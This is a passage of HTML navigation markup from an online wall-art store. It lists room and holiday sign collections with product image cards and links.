                                sizes="181px"
                                alt="Bakery Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Bakery</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pizzeria-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/PAS-1176a.png?v=1664453230&width=543 543w
                                "
                                sizes="181px"
                                alt="Pizzeria Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Pizzeria</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pantry-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_10e08ce8-126f-4a73-90ad-0c1bc166d4e8.jpg?v=1658907370&width=543 543w
                                "
                                sizes="181px"
                                alt="Pantry Signs - Wall Art, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Pantry Signs</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/hot-cocoa-bar-sign-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/PAS-3261-Mockup2.jpg?v=1730805968&width=543 543w
                                "
                                sizes="181px"
                                alt="Hot Cocoa Bar Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Hot Cocoa</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="9"
                  data-has-grandchildren="true"
                ><a href="/collections/backyard-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=543 543w
                                "
                                sizes="181px"
                                alt="Backyard Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Backyard</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/pool-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1278A.jpg?v=1703133566&width=543 543w
                                "
                                sizes="181px"
                                alt="Pool House Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Pool</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/patio-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/Image2-MockupPAS-1104C_4d91cf70-cf85-4bd7-9aa6-aa334272e6fc.jpg?v=1704447587&width=543 543w
                                "
                                sizes="181px"
                                alt="Patio Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Patio</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/garden-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/mockup2_3.jpg?v=1652782807&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/mockup2_3.jpg?v=1652782807&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/mockup2_3.jpg?v=1652782807&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/mockup2_3.jpg?v=1652782807&width=543 543w
                                "
                                sizes="181px"
                                alt="Garden Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Garden</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/porch-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/FAM-1150MU1a.jpg?v=1616342924&width=543 543w
                                "
                                sizes="181px"
                                alt="Porch Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Porch</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/deck-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_934491e3-b1cc-4c41-b15b-e00eccd9e922.jpg?v=1671200082&width=543 543w
                                "
                                sizes="181px"
                                alt="Personalized Deck Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Deck</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/cabin-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/FAM-1053-A3_21a8c42f-b238-481a-9049-1485ba301d25.jpg?v=1719830603&width=543 543w
                                "
                                sizes="181px"
                                alt="Cabin Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Cabin</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Rooms</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/living-room-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Living Room
                                </a></li><li><a href="/collections/bedroom-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom
                                </a></li><li><a href="/collections/bathroom-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bathroom
                                </a></li><li><a href="/collections/nursery-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nursery
                                </a></li><li><a href="/collections/theater-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Theater
                                </a></li><li><a href="/collections/laundry-room-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Laundry
                                </a></li><li><a href="/collections/garage-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Garage
                                </a></li><li><a href="/collections/man-cave-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Man Cave
                                </a></li><li><details id="Details-HeaderSubMenu-9">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Kitchen</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-9" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-bar-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Bar
                                        </a>
                                      </li><li>
                                        <a href="/collections/bakery-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bakery
                                        </a>
                                      </li><li>
                                        <a href="/collections/pizzeria-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pizzeria
                                        </a>
                                      </li><li>
                                        <a href="/collections/pantry-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pantry Signs
                                        </a>
                                      </li><li>
                                        <a href="/collections/hot-cocoa-bar-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hot Cocoa
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-10">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Outdoors</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-10" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/backyard-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Backyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/pool-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pool
                                        </a>
                                      </li><li>
                                        <a href="/collections/patio-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Patio
                                        </a>
                                      </li><li>
                                        <a href="/collections/garden-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/porch-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Porch
                                        </a>
                                      </li><li>
                                        <a href="/collections/deck-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Deck
                                        </a>
                                      </li><li>
                                        <a href="/collections/cabin-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cabin
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-4">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Holidays</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-4"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/valentine-signs-wall-art" data-collection-handle="valentine-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Valentines
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/halloween-signs-wall-art" data-collection-handle="halloween-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Halloween
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/merry-christmas-sign-wall-art" data-collection-handle="merry-christmas-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Christmas
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/thanksgiving-signs-wall-art" data-collection-handle="thanksgiving-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Thanksgiving
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/happy-st-patricks-day-sign-wall-art" data-collection-handle="happy-st-patricks-day-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="4"
                  
                >
                  St. Patrick’s Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/easter-signs-wall-art" data-collection-handle="easter-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Easter
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/mothers-day-signs-wall-art" data-collection-handle="mothers-day-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Mother’s Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/fathers-day-sign-wall-art" data-collection-handle="fathers-day-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="7"
                  
                >
                  Father’s Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/veterans-day-signs-wall-art" data-collection-handle="veterans-day-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="8"
                  
                >
                  Veterans Day
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/july-4th-sign-wall-art" data-collection-handle="july-4th-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="9"
                  
                >
                  July 4th
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="4"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/valentine-signs-wall-art"
                    data-collection-handle="valentine-signs-wall-art"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/feb-14-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_a68dc7a0-0e39-4da5-a802-c8d9f1ef728d.jpg?v=1645706993&width=543 543w
                              "
                              sizes="181px"
                              alt="Feb 14 Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Feb 14 Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/valentines-day-kissing-booth-sign-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/ValentinesDayKissingBoothSign2.jpg?v=1705321692&width=543 543w
                              "
                              sizes="181px"
                              alt="Valentines Day Kissing Booth Sign III Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Valentines Day Kissing Booth Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/valentines-day-sign-xiii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_da15c7a6-af50-4bf0-b569-dcce2b971054.jpg?v=1643800618&width=543 543w
                              "
                              sizes="181px"
                              alt="Valentine’s Day Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Valentine’s Day Sign XIII</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/valentines-day-sign-xiv" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Valentine_sDaySign2.jpg?v=1707140637&width=543 543w
                              "
                              sizes="181px"
                              alt="Valentine&#39;s Day Sign XIV Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Valentine&#39;s Day Sign XIV</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/valentine-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/halloween-signs-wall-art"
                    data-collection-handle="halloween-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-A2.jpg?v=1705303373&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Gothic Family Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/skeleton-cowboy-barman-at-western-saloon-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/4_617bfcdb-76e9-4632-a561-3a1ecfb64972.jpg?v=1756362311&width=543 543w
                              "
                              sizes="181px"
                              alt="Skeleton Cowboy Barman At Western Saloon Wall Art"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Skeleton Cowboy Barman At Western Saloon Wall Art</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/gothic-family-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-1211-B2.jpg?v=1705302945&width=543 543w
                              "
                              sizes="181px"
                              alt="Gothic Family Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Gothic Family Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-eternal-love-halloween-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_624269ff-daf3-4311-945c-90866a15e0f7.jpg?v=1755673365&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Eternal Love Halloween Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Personalized Eternal Love Halloween Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/halloween-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/merry-christmas-sign-wall-art"
                    data-collection-handle="merry-christmas-sign-wall-art"
                    data-child-index="2"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/vintage-woodland-santa-christmas-wall-art-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m2_e562d275-20a1-4865-bb95-40499b62d6ee.jpg?v=1732095265&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Woodland Santa Christmas Wall Art II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Vintage Woodland Santa Christmas Wall Art II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/vintage-pine-tree-christmas-wall-art-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/ART-5374copym2.jpg?v=1731496597&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Pine Tree Christmas Wall Art III | Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Vintage Pine Tree Christmas Wall Art III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/christmas-eve-farmhouse-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NbaLUssyNx_pabt.jpg?v=1704519608&width=543 543w
                              "
                              sizes="181px"
                              alt="Christmas Eve Farmhouse Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
